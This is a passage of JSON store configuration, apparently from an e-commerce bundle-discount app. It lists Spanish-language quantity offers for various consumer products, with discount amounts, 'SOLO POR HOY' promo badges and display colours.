1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) DriveEase® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":11990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734479907337,"type":"quantity-offer","isActive":true,"name":"OFERTA Luzify®","pIds":["9687121297712"],"offers":[{"pos":0,"title":"(1) Luzify®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) Luzify®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-50% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Luzify® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734537913429,"type":"quantity-offer","isActive":true,"name":"OFERTA FLORACUT","pIds":["9685113209136"],"offers":[{"pos":0,"title":"(1) FLORACUT®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) FLORACUT®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5590000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-50% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) FLORACUT® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":13990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734559351919,"type":"quantity-offer","isActive":true,"name":"OFERTA HotMix®","pIds":["9689412600112"],"offers":[{"pos":0,"title":"(1) HotMix® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) HotMix®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1890000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-50% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) HotMix® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734559483855,"type":"quantity-offer","isActive":true,"name":"OFERTA Eleganzia®","pIds":["9689412567344"],"offers":[{"pos":0,"title":"(1) Eleganzia® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) Eleganzia®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1590000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-50% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) HotMix® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":7990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734615526048,"type":"quantity-offer","isActive":true,"name":"OFERTA RetroArcadeX®","pIds":["9689968345392"],"offers":[{"pos":0,"title":"(1) RetroArcadeX® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) RetroArcadeX®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":6390000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) RetroArcadeX® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":15990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734640395321,"type":"quantity-offer","isActive":true,"name":"OFERTA MoskasRepelent®","pIds":["9691043430704"],"offers":[{"pos":0,"title":"(1) MoskasRepelent® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) MoskasRepelent® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) MoskasRepelent® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":10490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734646913194,"type":"quantity-offer","isActive":true,"name":"OFERTA DiviSmart®","pIds":["9691081736496"],"offers":[{"pos":0,"title":"(1) DiviSmart®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) DiviSmart®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1690000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-50% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) DiviSmart® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734646998233,"type":"quantity-offer","isActive":true,"name":"OFERTA FlexiBar®","pIds":["9691082096944"],"offers":[{"pos":0,"title":"(1) FlexiBar®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) FlexiBar®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1750000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-50% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) FlexiBar® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8790000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734647114513,"type":"quantity-offer","isActive":true,"name":"OFERTA Capiluxe® ","pIds":["9691081703728"],"offers":[{"pos":0,"title":"(1) Capiluxe®   Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) Capiluxe®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2390000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-50% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Capiluxe®  Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":11990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734727118815,"type":"quantity-offer","isActive":true,"name":"OFERTA JetPower®","pIds":["9692011462960"],"offers":[{"pos":0,"title":"(1) JetPower®   Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) JetPower®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1980000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) JetPower® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734727256374,"type":"quantity-offer","isActive":true,"name":"OFERTA FireMate®","pIds":["9692011561264"],"offers":[{"pos":0,"title":"(1) FireMate®   Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) FireMate®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) FireMate® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734818201478,"type":"quantity-offer","isActive":true,"name":"OFERTA SlicePro®","pIds":["9692551643440"],"offers":[{"pos":0,"title":"(1) SlicePro®   Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) SlicePro®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1890000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) SlicePro® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734838248807,"type":"quantity-offer","isActive":true,"name":"Acupen Terapéutico®","pIds":["9692713484592"],"offers":[{"pos":0,"title":"(1) Acupen Terapéutica®   Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) Acupen Terapéutica®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Acupen Terapéutica® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734985007894,"type":"quantity-offer","isActive":true,"name":"Acupen CleanBrush Keeper®","pIds":["9693772054832"],"offers":[{"pos":0,"title":"(1) CleanBrush Keeper®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) CleanBrush Keeper® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3390000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) CleanBrush Keeper® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734986525826,"type":"quantity-offer","isActive":true,"name":"CortaFácil®","pIds":["9693825827120"],"offers":[{"pos":0,"title":"(1) CortaFácil® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) CortaFácil® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) CortaFácil® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734990993536,"type":"quantity-offer","isActive":true,"name":"OFERTA MotoVolt®","pIds":["9693851844912"],"offers":[{"pos":0,"title":"(1) MotoVolt®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) MotoVolt®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3070000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) MotoVolt® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":15390000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734991090615,"type":"quantity-offer","isActive":true,"name":"OFERTA PowerRay®","pIds":["9693851713840"],"offers":[{"pos":0,"title":"(1) PowerRay®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) PowerRay®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) PowerRay® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1735591780632,"type":"quantity-offer","isActive":true,"name":"OFERTA BugattiRacer®","pIds":["9699457630512"],"offers":[{"pos":0,"title":"(1) BugattiRacer®   Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) BugattiRacer®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) BugattiRacer® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":19990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1735592591724,"type":"quantity-offer","isActive":true,"name":"OFERTA ESCALAMAX GP","pIds":["9699469820208"],"offers":[{"pos":0,"title":"(1) EscalaMax® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) EscalaMax®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":15196000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) EscalaMax® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":37990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1735599014670,"type":"quantity-offer","isActive":true,"name":"OFERTA CeramiCut®","pIds":["9699520217392"],"offers":[{"pos":0,"title":"(1) CeramiCut®   Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) CeramiCut®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) CeramiCut® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1735604345362,"type":"quantity-offer","isActive":true,"name":"OFERTA EdgeMaster®","pIds":["9699571204400"],"offers":[{"pos":0,"title":"(1) EdgeMaster®   Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) EdgeMaster®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3920000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) EdgeMaster® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9790000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1735828067204,"type":"quantity-offer","isActive":true,"name":"OFERTA ConstruCar®","pIds":["9701410701616"],"offers":[{"pos":0,"title":"(1) ConstruCar® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) ConstruCar® Original + Envió Gratis ¡SOLO POR HOY!","qty":2,"ds":{"t":"fixed","v":1000000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"$10.000 DE DESCUENTO","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) ConstruCar® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":3,"ds":{"t":"fixed","v":2500000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"$25.000 DE DESCUENTO","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1735840232439,"type":"quantity-offer","isActive":true,"name":"OFERTA MegaDrive Assembly®","pIds":["9701543510320"],"offers":[{"pos":0,"title":"(1) MegaDrive Assembly® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) MegaDrive Assembly® Original + Envió Gratis ¡SOLO POR HOY!","qty":2,"ds":{"t":"fixed","v":1000000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"$10.000 DE DESCUENTO","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) MegaDrive Assembly® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":3,"ds":{"t":"fixed","v":2500000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"$25.000 DE DESCUENTO","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1735855419132,"type":"quantity-offer","isActive":true,"name":"OFERTA RacingPro®","pIds":["9701675106608"],"offers":[{"pos":0,"title":"(1) RacingPro®   Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) RacingPro®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3090000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) BugattiRacer® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":15490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1735855466971,"type":"quantity-offer","isActive":true,"name":"OFERTA RacerCraft®","pIds":["9701677170992"],"offers":[{"pos":0,"title":"(1) RacerCraft®   Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) RacerCraft®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3090000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) RacerCraft® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":15490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1735855502843,"type":"quantity-offer","isActive":true,"name":"OFERTA RevoluBlock®","pIds":["9701676974384"],"offers":[{"pos":0,"title":"(1) RevoluBlock®   Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) RevoluBlock®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3090000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 